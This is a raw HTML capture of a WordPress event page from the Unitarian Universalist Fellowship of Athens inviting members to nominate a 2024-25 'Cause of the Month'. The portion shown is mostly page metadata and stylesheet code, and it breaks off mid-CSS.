

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/?occurrence=2024-02-20
body_size: 48623
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26 - UUFA</title>
	<link rel="canonical" href="https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26 - UUFA" />
	<meta property="og:description" content="Any UUFA member may nominate an organization either online or by submission of a paper form (also available at the Donations Table in the Fellowship Hall)." />
	<meta property="og:url" content="https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/" />
	<meta property="og:site_name" content="UUFA" />
	<meta property="article:publisher" content="https://www.facebook.com/uufaga" />
	<meta property="article:modified_time" content="2024-02-15T19:00:52+00:00" />
	<meta property="og:image" content="https://www.uuathensga.org/wp-content/uploads/2024/02/2024-25-CotM-.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/","url":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/","name":"Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26 - UUFA","isPartOf":{"@id":"https://www.uuathensga.org/#website"},"primaryImageOfPage":{"@id":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/#primaryimage"},"image":{"@id":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/#primaryimage"},"thumbnailUrl":"https://www.uuathensga.org/wp-content/uploads/2024/02/2024-25-CotM-.jpg","datePublished":"2024-02-08T20:35:36+00:00","dateModified":"2024-02-15T19:00:52+00:00","breadcrumb":{"@id":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/#primaryimage","url":"https://www.uuathensga.org/wp-content/uploads/2024/02/2024-25-CotM-.jpg","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2024/02/2024-25-CotM-.jpg","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://www.uuathensga.org/events/nominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uuathensga.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.uuathensga.org/events/"},{"@type":"ListItem","position":3,"name":"Nominate an Organization as a 2024-25 Cause of the Month Through Feb. 26"}]},{"@type":"WebSite","@id":"https://www.uuathensga.org/#website","url":"https://www.uuathensga.org/","name":"UUFA","description":"UUFA Unitarian Universalist Fellowship of Athens - Church","publisher":{"@id":"https://www.uuathensga.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uuathensga.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.uuathensga.org/#organization","name":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606","url":"https://www.uuathensga.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.uuathensga.org/#/schema/logo/image/","url":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","contentUrl":"https://www.uuathensga.org/wp-content/uploads/2021/06/uufa-logo-transparent.png","width":205,"height":199,"caption":"Unitarian Universalist Fellowship of Athens, UUFA GA 30606"},"image":{"@id":"https://www.uuathensga.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/uufaga"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Feed" href="https://www.uuathensga.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="UUFA &raquo; Comments Feed" href="https://www.uuathensga.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2Fnominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.uuathensga.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.uuathensga.org%2Fevents%2Fnominate-an-organization-as-a-2024-25-cause-of-the-month-feb-12-26%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C+regular%2C+500%2C+600%2C+700%2C+%7CPoppins%3A700%2C+700%2C+700%2C+700%2C+700%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.uuathensga.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.18' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.uuathensga.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

/*# sourceURL=https://www.uuathensga.org/wp-content/plugins/filebird-pro/blocks/filebird-gallery/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.uuathensga.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.uuathensga.org/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.uuathensga.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-10{--e-global-color-primary:#2F5861;--e-global-color-secondary:#438391;--e-global-color-text:#2B2B2B;--e-global-color-accent:#D79F1B;--e-global-color-eb78d46:#6C1A14;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:19px;--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.elementor-kit-10 a{color:#C18615;font-weight:700;}.elementor-kit-10 a:hover{color:#4389A6;}.elementor-kit-10 h1{color:#FFFFFF;font-family:"Merriweather", Sans-serif;font-size:44px;font-weight:600;text-transform:capitalize;line-height:34px;}.elementor-kit-10 h2{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:32px;font-weight:600;line-height:36px;}.elementor-kit-10 h3{color:#2F5861;font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:500;line-height:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-10 h1{font-size:39px;line-height:1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-10{--e-global-typography-text-font-size:18px;}.elementor-kit-10 h1{font-size:31px;line-height:35px;}.elementor-kit-10 h2{font-size:26px;line-height:1.2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-886 .elementor-element.elementor-element-6583478 .elementor-repeater-item-6a6ffb0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-b88da2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3b2f85c{text-align:center;}.elementor-886 .elementor-element.elementor-element-3b2f85c img{width:205px;height:112px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-d67b9aa > .elementor-element-populated{margin:2px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 4%;}.elementor-886 .elementor-element.elementor-element-9d9516e .elementor-repeater-item-584e413.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-886 .elementor-element.elementor-element-059aae9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:14px;}.elementor-886 .elementor-element.elementor-element-059aae9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-886 .elementor-element.elementor-element-3d6e474 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:0.7em;letter-spacing:0.5px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-f853c2b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:1.5vw;font-weight:300;line-height:1em;letter-spacing:0.9px;color:#FFFFFF;}.elementor-886 .elementor-element.elementor-element-9d9516e{margin-top:0px;margin-bottom:0px;padding:0px 